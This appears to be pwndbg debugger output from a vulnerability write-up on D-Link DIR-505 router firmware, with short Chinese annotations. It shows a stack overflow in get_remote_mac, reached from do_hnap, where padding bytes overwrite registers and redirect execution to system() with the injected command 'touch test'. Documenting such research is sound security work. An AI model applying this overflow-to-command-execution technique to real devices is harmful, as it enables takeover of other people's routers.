 1 "disasm, legend"
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x405c5c <get_remote_mac+196> lw $t9, -0x79f4($gp)
0x405c60 <get_remote_mac+200> lw $s1, -0x7fe4($gp)
► 0x405c64 <get_remote_mac+204> jalr $t9 <system>
command: 0x40786eb7 ◂— 0x413c3f78 ('A<?x')
0x405c68 <get_remote_mac+208> addiu $a0, $sp, 0x28
0x405c6c <get_remote_mac+212> lw $gp, 0x18($sp)
0x405c70 <get_remote_mac+216> nop
0x405c74 <get_remote_mac+220> lw $t9, -0x7a58($gp)
0x405c78 <get_remote_mac+224> nop
0x405c7c <get_remote_mac+228> jalr $t9
准备执行 system 函数
0x405c80 <get_remote_mac+232> addiu $a0, $zero, 3
0x405c84 <get_remote_mac+236> lw $gp, 0x18($sp)
0x405c88 <get_remote_mac+240> addiu $a0, $s1, 0x7b98
0x405c8c <get_remote_mac+244> lw $a1, -0x7fe0($gp)
0x405c90 <get_remote_mac+248> lw $t9, -0x7c3c($gp)
0x405c94 <get_remote_mac+252> nop
0x405c98 <get_remote_mac+256> jalr $t9
0x405c9c <get_remote_mac+260> addiu $a1, $a1, -0x49e4
0x405ca0 <get_remote_mac+264> lw $gp, 0x18($sp)
0x405ca4 <get_remote_mac+268> beqz $v0, get_remote_mac+348 <0x405cf4>
0x405ca8 <get_remote_mac+272> move $s0, $v0
0x405cac <get_remote_mac+276> lw $t9, -0x7cd4($gp)
0x405cb0 <get_remote_mac+280> addiu $a1, $zero, 0x12
0x405cb4 <get_remote_mac+284> move $a2, $v0
0x405cb8 <get_remote_mac+288> jalr $t9
0x405cbc <get_remote_mac+292> move $a0, $s3
2 "kali"
pwndbg>
0x00431180 in do_hnap ()
pwndbg>
0x00431184 in do_hnap ()
pwndbg>
0x00405c5c in get_remote_mac ()
pwndbg>
0x00405c60 in get_remote_mac ()
pwndbg>
0x00405c64 in get_remote_mac ()
[ ARGUMENTS ]
command: 0x40786eb7 ◂— 0x413c3f78 ('A<?x')
pwndbg> x/s $sp+0x28
0x4078bd18: "touch test"
pwndbg>
需要执行的命令在 sp+0x28
3 "regs"
V0 0x0
V1 0xffffffff
A0 0x40786eb7 ◂— 0x413c3f78 ('A<?x')
A1 0xa
A2 0x0
A3 0xa0a0a0a ('\n\n\n\n')
T0 0x81010100
T1 0x7efefeff
T2 0x73747269 ('stri')
T3 0x6e673e3c ('ng><')
T4 0x2f736f61 ('/soa')
T5 0x703a4661 ('p:Fa')
T6 0x756c743e ('ult>')
T7 0x3c2f736f ('</so')
T8 0x30
T9 0x436fd0 (system) ◂— lw $t9, -0x7ff0($gp) /* 0x8f998010 */
S0 0x41414141 ('AAAA')
*S1 0x430000 ◂— lw $v0, -0x7fe4($gp) /* 0x8f82801c */
S2 0x41414141 ('AAAA')
S3 0x41414141 ('AAAA')
S4 0x41414141 ('AAAA')
S5 0x404844 (_init) ◂— lui $gp, 6 /* 0x3c1c0006 */
S6 0x409d88 (main) ◂— lui $gp, 6 /* 0x3c1c0006 */
S7 0x0
S8 0x0
FP 0x4078bd68 ◂— 0
SP 0x4078bcf0 ◂— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBtouch test'
*PC 0x405c64 (get_remote_mac+204) ◂— jalr $t9 /* 0x320f809 */
4 "backtrace"
► f 0 0x405c64 get_remote_mac+204
5 "stack"
00:0000│ sp 0x4078bcf0 ◂— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBtouch test'
... ↓ 9 skipped
0a:0028│ 0x4078bd18 ◂— jalx 0x41bdd58c /* 0x746f7563; 'touch test' */
0b:002c│ 0x4078bd1c ◂— 'h test'
0c:0030│ 0x4078bd20 ◂— sdbbp 0xdd003 /* 0x737400ff; 'st' */
0d:0034│ 0x4078bd24 ◂— 0xffffffff
0e:0038│ 0x4078bd28 ◂— 0
... ↓ 5 skipped
dir-505:2.2 kali 192.168.116.104 171.214.150.90 1:zsh- 2:gdb-multiarch* ~/firmware/dir-505/1.07/squashfs-root 0.11, 0.20, 0.22 ♥ 100% No weather location